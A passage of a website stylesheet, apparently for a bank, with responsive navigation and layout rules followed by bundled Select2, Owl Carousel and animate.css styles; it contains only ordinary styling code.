		max-width: 40px;
	}
	.search {
    position: fixed;
    top: 6.5em;
    left: 0;
    right: auto;
    width: 97%;
    background: #006942;
    padding: 0.5em;
  }
  .scrolled .search {
    top: 3.4em;
  }
  .search input.srcfield {
    width: 95%;
  }
  .search input.srcfield:focus {
    width: 95%;
  }
  .search .srcfield-submit {
    top: 0.5em;
    right: 0.5em;
  }
}
@media only screen and (min-width: 1080px) {
  .logo {
		margin-top: 15px;
		left: 25px;
	}
	a.location img {
		display: inline-block;
		width: 44px;
		height: 44px;
		margin-right: 2em;
	}
	a.search-btn {
	  float: left;
	  margin-right: 0.75em;
	}
	a.login {
	  float: right !important;
		font-size: 17px;
		line-height: 1.4;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 2em;
	}
	a.scheduler {
		float: left;
		font-size: 13px;
		line-height: 1.1;
		padding: 0.5em 1em;
		margin-top: 0;
		margin-right: 1em;
		max-width: 100px;
		text-align: center;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
	#menu {
		padding-top: 10em;
	}
	#login {
		padding-top: 5em;
	}
	.login-container {
		margin: 0 auto;
		padding: 3em;
	}
	.login-container h2 {
		font-size: 36px;
	}
	.login-form input {
		width: 94%;
	}
	.col-resource .search input {
		width: 75%;
	}
  .header {
		min-height: 95px;
	}
	ul.navigation {
		display: block;
	}
	ul.navigation .second {
		display: none;
		position: absolute;
		z-index: 9999;
		min-width: 360px;
		background: #fff;
		padding: 1em 2em 2em 2em;
		-webkit-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		-moz-box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
		box-shadow: 0px 2px 15px rgba(0,0,0,0.2);
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation li:hover .second {
		display: flex;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .col {
		flex: 1;
		min-width: 150px;
		padding-right: 1.5em;
	}
	ul.navigation .second .heading,ul.navigation .second .link {
		text-align: left;
		padding: 0;
		margin: 0;
	}
	ul.navigation .second .heading a {
		display: block;
		font-weight: bold;
		font-size: 18px;
		line-height: 1.2;
		padding: 1em 0 0.5em;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a {
		display: block;
		color: #444;
		font-size: 16px;
		line-height: 1.2;
		padding: 0.25em 0;
		margin: 0;
  		-webkit-transition: all 0.2s;
  		-moz-transition: all 0.2s;
  		-o-transition: all 0.2s;
  		transition: all 0.2s;
	}
	ul.navigation .second .link a:hover {
		color: #222;
	}
	ul.navigation .personal .heading a,ul.navigation .about .heading a {
		color: #006942;
	}
	ul.navigation .personal .heading a:hover,ul.navigation .about .heading a:hover {
		color: #004b2f;
	}
	ul.navigation .business .heading a {
		color: #003869;
	}
	ul.navigation .business .heading a:hover {
		color: #001f3a;
	}
	ul.navigation .wealth .heading a {
		color: #444;
	}
	ul.navigation .wealth .heading a:hover {
		color: #222;
	}
	ul.navigation .agriculture .heading a {
		color: #9d5842;
	}
	ul.navigation .agriculture .heading a:hover {
		color: #85432e;
	}
	ul.navigation .personal {
		border: 5px solid #004b2f;
	}
	ul.navigation .business {
		border: 5px solid #001f3a;
	}
	ul.navigation .wealth {
		border: 5px solid #222;
	}
	ul.navigation .agriculture {
		border: 5px solid #85432e;
	}
	ul.navigation .about {
		border: 5px solid #004b2f;
		margin-left: -45%;
	}
	.scrolled .header {
    	min-height: 95px;
  	}
	.logo {
		margin-top: 15px;
		left: 25px;
	}
	.logo img {
		max-width: 160px;
	}
	a.menu {
		display: none !important;
	}
	.login-close a,.menu-close a {
		top: 20px;
		right: 25px;
		width: 60px;
		height: 60px;
		background-size: 60px 60px;
	}
  .menu-container a.scheduler {
    display: none !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1379px) {
  .resource-demo {
    min-height: 165px;
  }
}
@media only screen and (min-width: 1080px) and (max-width: 1379px) {
  .logo {
    left: 10px;
  }
  .logo img {
    max-width: 100px;
  }
  ul.navigation {
    left: 120px;
  }
  ul.navigation li a {
    font-size: 14px;
    padding: 1em 0.25em;
  }
  a.login {
    font-size: 14px;
  }
  a.scheduler {
    font-size: 11px;
  }
  .header,.scrolled .header {
    min-height: 95px;
  }
	.bio {
		float: left;
		width: 44%;
		padding: 3% 2% 2%;
		margin: 1%;
	}
	.bios .bio:nth-child(1) {
	  clear: none;
	}
	.bios .bio:nth-child(odd) {
    clear: left;
  }
  /*ul.navigation {
  	left: 200px;
  }
  ul.navigation li a {
  	font-size: 16px;
  	padding: 1em 0.5em;
  }*/
  ul.navigation .second {
  	padding: 1em;
  }
  ul.navigation .second .col {
  	min-width: 140px;
  	padding-right: 1em;
  }
  ul.navigation .second .heading a {
  	font-size: 16px;
  }
  ul.navigation .second .link a {
  	font-size: 14px;
  }
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
  ul.navigation .second {
    border-width: 3px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .product,.product-feature {
    display: block;
    float: left;
    width: 36%;
    margin: 2%;
    min-height: 500px;
  }
  .product-feature {
    padding: 1.9em;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.feature h2 {
		padding: 0 10%;
		margin: 5% 0 0;
	}
}
@media only screen and (min-width: 1240px) {
	.feature h2 {
		font-size: 36px;
		padding: 0 10%;
		margin: 10% 0 0;
	}
	.feature p {
		padding: 0 20%;
	}
  .bios .bio:nth-child(5),.bios .bio:nth-child(9),.bios .bio:nth-child(13),.bios .bio:nth-child(17),.bios .bio:nth-child(21),.bios .bio:nth-child(25),.bios .bio:nth-child(29),.bios .bio:nth-child(33),.bios .bio:nth-child(37),.bios .bio:nth-child(41),.bios .bio:nth-child(45) {
    clear: left;
  }
  .bio-detail .grid-8 {
	  padding-left: 35px;
  }
  /*.scrolled .locator {
    padding-top: 7em;
  }*/
}
@media screen and (min-width: 1240px) and (max-width: 1380px) {
  ul.navigation .second {
    padding: 1em;
    border-width: 3px;
  }
  ul.navigation .second .col {
    min-width: 140px;
  }
  ul.navigation .second .heading a {
    font-size: 16px;
  }
  ul.navigation .second .link a {
    font-size: 14px;
  }
}
@media only screen and (min-width: 1380px) {
  ul.navigation .second.personal {
    min-width: 1240px;
  }
  .highinterest {
    margin: 2em -2em -2em -2em;
    padding: 1.5em 2em;
  }
  .hi-title {
    font-size: 24px;
  }
  .hi-rate {
    font-size: 28px;
  }
}
@media screen and (min-width: 1380px) and (max-width: 1600px) {
  ul.navigation li a {
    padding: 1em 0.5em;
    font-size: 16px;
  }
}
@media screen and (min-width: 1240px) and (max-width: 1640px) {
  ul.navigation .business {
    margin-left: -38%;
  }
  ul.navigation .agriculture {
    margin-left: -50%;
  }
}
@media only screen and (min-width: 1240px) {
  #map {
		min-width: 60%;
	}
}
@media only screen and (min-width: 1640px) {
  #map {
		min-width: 70%;
	}
}

@media only screen and (min-width: 1281px) {
	.blog.home article:first-child .summary-wrap {
		padding: 3% 5% 0;
		max-width: 40% !important;
	}
	.blog.home article:first-child h2 {
		font-size: 36px !important;
	}
	.blog.home article:first-child h2 a {
		font-size: 36px !important;
	}
	.blog.home article:first-child p {
		font-size: 18px;
	}
}


/* Select2 */
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:5px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{font-size:0.9em;padding:4px 6px;border-top: 1px solid #ccc;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{border:1px solid #aaa;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;font-size: 15px;line-height:22px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:25px;border-left: 1px solid #ccc;}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;font-size: 16px;}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/**
 * Owl Carousel v2.3.3
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-carousel {
  visibility: hidden;
}
.owl-carousel.owl-loaded {
  visibility: visible;
}

@charset "UTF-8";/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) 